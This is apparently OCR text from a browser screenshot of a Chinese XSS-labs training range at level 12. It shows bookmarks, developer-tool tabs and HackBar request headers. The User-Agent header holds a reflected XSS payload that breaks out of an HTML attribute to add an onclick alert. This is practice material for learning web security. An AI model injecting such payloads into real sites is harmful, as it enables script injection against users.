 首页 - vulfocus
(oﾟvﾟ)ノ Hi - XSS-labs通关手册
欢迎来到level12
158.247.233.5:36542/level12.php?keyword=good job!
哔哩哔哩
STEAM
上课
sql-lab靶场全部通关...
csdn
【新提醒】动画 - 随...
按疾病搜索药品_疾病...
知
【科普】笔记本电脑...
欢迎来到level12
没有找到和good job!相关的结果.
12
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Max HacKBar
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
H Host: 158.247.233.5:36542
U " type="text" onclick="alert('xss')